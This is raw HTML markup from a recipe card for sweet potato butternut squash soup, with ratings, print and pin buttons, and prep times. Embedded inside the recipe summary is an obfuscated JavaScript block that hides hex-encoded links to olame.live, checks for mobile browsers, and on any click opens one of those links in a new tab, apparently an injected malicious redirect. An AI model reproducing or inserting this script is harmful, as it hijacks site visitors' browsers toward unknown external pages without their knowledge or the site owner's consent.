class="wprm-recipe-summary wprm-block-text-normal">This sumptuous Sweet Potato Butternut Squash Soup is perfect comfort food on bleary, cold winter days. It&#8217;s filled with apples, leeks, sweet potatoes, butternut squash &amp; fresh ginger &amp; lightly seasoned with cinnamon. Healthy, low calorie, clean eating, gluten free &amp; vegan. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-134636 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=134636 data-average=5 data-count=1 data-total=5 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>5</span> from 1 vote</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/sweet-potato-butternut-squash-soup-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=134636 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSweet-Potato-Butternut-Squash-Soup-Collage-5.jpg&amp;description=Sweet+Potato+Butternut+Squash+Soup&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=134636 data-url=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-Collage-5.jpg data-description="Sweet Potato Butternut Squash Soup" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Main Dish, Soup, Stews and Chowders</span></div><div
